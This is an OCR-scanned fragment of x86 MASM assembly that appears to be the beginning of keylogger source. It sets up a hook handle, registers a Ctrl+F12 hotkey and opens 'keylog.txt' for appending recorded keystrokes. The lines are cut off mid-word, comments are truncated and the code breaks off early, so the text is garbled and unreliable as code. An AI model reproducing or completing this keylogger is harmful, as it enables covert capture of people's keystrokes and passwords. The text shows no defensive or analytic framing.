
pushz macro szText:VA
local nexti
call nexti
db szText,00h
nexti:
endm
.data
hHook dd 0
msg MSG <>
hFile dd 0
hCurrentWindow dd 0
.code
main:
xor ebx, ebx
push VK_F12 ; this wil
together
push MOD_CONTROL or
push 0badfaceh ; name of
push ebx ;
call RegisterHotKey ;
pushz "ab" ; append in b
pushz "keylog.txt" ; name o
call fopen
add esp, 2*4 ; all c lib fun